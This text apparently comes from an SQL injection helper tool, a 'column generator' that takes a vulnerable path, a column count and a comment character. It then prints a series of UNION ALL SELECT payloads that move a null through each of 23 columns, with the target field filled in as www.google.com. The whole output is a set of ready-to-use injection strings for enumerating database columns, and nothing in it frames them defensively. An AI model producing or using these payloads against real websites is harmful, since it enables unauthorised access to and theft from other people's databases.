 Null & Routed Query Method Column Generator
www.google.com VULN PATH
UNION ALL SELECT UNION+SELECT QUERY
23 COLUMN NUMBER
null REPLACE WITH
%23 SQL COMMENT
GENERATE
CLEAR
QUERY
www.google.com UNION ALL SELECT {23}%23
space
www.google.com UNION ALL SELECT
null,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23%23
www.google.com UNION ALL SELECT
1,null,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23%23
www.google.com UNION ALL SELECT
1,2,null,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23%23
www.google.com UNION ALL SELECT
1,2,3,null,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23%23
www.google.com UNION ALL SELECT
1,2,3,4,null,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23%23
www.google.com UNION ALL SELECT
1,2,3,4,5,null,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23%23
column generated